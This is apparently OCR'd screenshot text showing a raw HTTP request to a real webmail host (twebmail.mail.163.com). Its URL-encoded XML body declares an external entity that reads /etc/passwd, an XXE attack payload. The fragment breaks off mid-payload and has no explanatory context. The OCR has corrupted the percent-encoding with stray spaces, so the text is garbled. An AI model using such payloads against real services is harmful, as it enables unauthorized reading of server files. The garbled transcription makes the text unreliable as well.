
jaznlakzh1_sfgyiazzsbdowpsmytth
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT
5.1; SV1;. net clr 2.0.50727; InfoPath.2;. NET4.0C;. NET4.0E)
Host: twebmail.mail.163.com
Content-Length: 1348
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: it's a secert
Var = % 3C % 3 Fxml + version % 3D % 221.0% 22% 3F % 3E %
3C % 21 DOCTYPE + copyright + % 5B % 3C % 21 ENTITY +
hi80sec + SYSTEM + % 22 file % 3A % 2F % 2F % 2 Fetc % 2
Fpasswd % 22% 3E % 5D % 3E % 3 Cobject % 3E % 3 Cstring +
name % 3D % 22id % 22% 3Ec % 3A1320845207002% 3C % 2
Fstring % 3E % 3 Cobject + name % 3D % 22 attrs % 22% 3E %